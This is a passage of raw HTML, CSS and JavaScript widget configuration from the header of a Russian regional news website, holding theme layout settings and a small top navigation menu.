tdBlock();block_tdi_36.id="tdi_36";block_tdi_36.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-sticky-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","show_modal_composer":"yes","content_source":"modal_id","source_modal_id":"td-free-mobile-modal","block_type":"tdm_block_popup","close_modals":"","separator":"","content_load":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';block_tdi_36.td_column_number="3";block_tdi_36.block_type="tdm_block_popup";block_tdi_36.post_count="5";block_tdi_36.found_posts="39765";block_tdi_36.header_color="";block_tdi_36.ajax_pagination_infinite_stop="";block_tdi_36.max_num_pages="7953";tdBlocksArray.push(block_tdi_36);</script> <style>body .tdi_37 .tdm-btn-text,body .tdi_37 i{color:#fff}body .tdi_37 svg{fill:#fff;fill:#fff}body .tdi_37 svg *{fill:inherit;fill:inherit}body .tdi_37 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_37:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_37:hover svg{fill:var(--accent-color-1)}body .tdi_37:hover svg *{fill:inherit}.tdi_37 svg{width:24px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_37 svg{width:20px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_37 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_37 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_38 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38"     ><style>@media (max-width:767px){.tdi_38{margin-left:15px!important}}</style><style>.tdi_38 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_39{background-color:var(--accent-color-1)}body .tdi_39:before{background-color:var(--accent-color-2)}.tdi_39{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_39,.tdi_39:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_39 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_41{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_41{position:relative}</style><div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_42" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_43,.tdi_43 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_43 .tdc-columns{width:100%}.tdi_43:before,.tdi_43:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_43{margin-left:-15px;margin-right:-15px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_43{margin-left:-10px;margin-right:-10px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_43{position:relative}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-right:-5px!important;margin-left:-5px!important}}</style><div class="tdi_42_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_42_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_42_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}div.tdi_45{width:20%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_45{width:34%!important}}@media (min-width:768px) and (max-width:1018px){div.tdi_45{width:32%!important}}.tdi_45{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_47  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_47{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_47,.tdi_47 .tdc-inner-columns{display:block}.tdi_47 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_47{margin-left:0;margin-right:0}.tdi_47>.vc_column_inner,.tdi_47>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}@media (min-width:767px){.tdi_47.tdc-row-content-vert-center,.tdi_47.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_47.tdc-row-content-vert-bottom,.tdi_47.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_47.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_47.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_47{padding-top:20px!important;padding-bottom:20px!important}.tdi_47 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_47{padding-top:10px!important;padding-bottom:16px!important}}</style><div class="vc_column_inner tdi_49  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_49{vertical-align:baseline}.tdi_49 .vc_column-inner>.wpb_wrapper,.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_50 td-pb-border-top header-logo-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" ><style>.tdi_50{margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-left:0!important}}</style><style>.tdi_50 .tdb-logo-a,.tdi_50 h1{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_50 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_50 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_50 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_50 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_50 .tdb-logo-img-wrap{display:block}.tdi_50 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_50 .tdb-logo-text-title{display:block;color:#fff}.tdi_50 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-icon{top:0;display:block}.tdi_50 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div></div></div></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_52{vertical-align:baseline;flex-grow:1}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}.tdi_52{padding-top:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_52{padding-top:0!important;width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_52{padding-top:20px!important;width:56%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_56 .vc_column-inner,.tdi_56 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*=stretch_row_]),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_57{display:inline-block}.tdi_57 .tdb-menu>li{margin-right:15px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:15px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 2px;color:#fff}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:50px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.2px!important}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,.15)}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:10px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-menu>li{margin-right:12px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:12px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li{margin-right:10px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:10px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:36px!important}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_57 .tdb-menu>li.current-menu-item>a,.tdi_57 .tdb-menu>li.current-menu-ancestor>a,.tdi_57 .tdb-menu>li.current-category-ancestor>a,.tdi_57 .tdb-menu>li.current-page-ancestor>a,.tdi_57 .tdb-menu>li:hover>a,.tdi_57 .tdb-menu>li.tdb-hover>a,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--dark-border)}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--dark-border)}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_57 .tdb-menu>li.current-menu-item>a:after,.tdi_57 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_57 .tdb-menu>li.current-category-ancestor>a:after,.tdi_57 .tdb-menu>li.current-page-ancestor>a:after,.tdi_57 .tdb-menu>li:hover>a:after,.tdi_57 .tdb-menu>li.tdb-hover>a:after,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-top-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1275"><a href="#"><div class="tdb-menu-item-text">Редакция</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1276"><a href="/kontakty/"><div class="tdb-menu-item-text">Контакты</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94902"><a href="https://sochi24.tv/vakansii/"><div class="tdb-menu-item-text">Вакансии</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1278"><a href="/uslugi/"><div class="tdb-menu-item-text">Реклама</div></a></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_60 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image 